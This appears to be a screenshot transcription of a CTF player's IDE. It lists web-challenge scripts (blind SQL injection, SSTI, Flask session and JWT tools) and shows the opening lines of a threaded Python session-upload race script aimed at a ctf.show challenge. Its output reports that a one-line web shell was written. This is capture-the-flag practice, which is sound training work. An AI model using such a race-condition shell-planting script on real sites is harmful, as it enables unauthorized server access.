 仿射加解密.py
web
1.php
1.py
bool盲注.py
bottle-ssti.py
chr字符脚本.py
flask session解码.py
jwt编码.py
md5加密.py
1 import requests
2 import io
3 import threading
4
5 url = "http://218a728a-e0a5-4c06-b304-6458d3428d0d.challenge.ctf.show/"
6 session_id = "guli"
7
8
9 def write(session): 1 个用法
10 filebytes = io.BytesIO(b'a' * 1024 * 50)
11 while True:
1
D:\Python3\python.exe E:\ctf做题脚本\web\1.py
Retry
Retry
Retry
成功写入一句话!
成功写入一句话!
成功写入一句话!
成功写入一句话!
成功写入一句话!